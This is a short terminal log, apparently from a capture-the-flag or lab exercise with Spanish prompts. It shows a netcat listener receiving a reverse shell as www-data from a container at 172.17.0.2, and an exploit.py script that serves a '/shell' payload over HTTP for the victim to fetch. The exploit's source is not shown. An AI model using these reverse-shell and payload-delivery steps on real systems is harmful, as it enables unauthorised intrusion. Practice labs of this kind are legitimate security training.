 ❯ sudo nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 172.17.0.2 42962
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@14031c154bad:/var/www/html$
❯ python3 exploit.py
Antes de poner la ip debe escuchar por el puerto 443 con netcat
El servidor HTTP está corriendo en segundo plano en el puerto 9090.
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
Ingresa la ip de la máquina victima: 172.17.0.2
172.17.0.2 - - [28/Oct/2024 17:34:21] "GET /shell HTTP/1.1" 200 -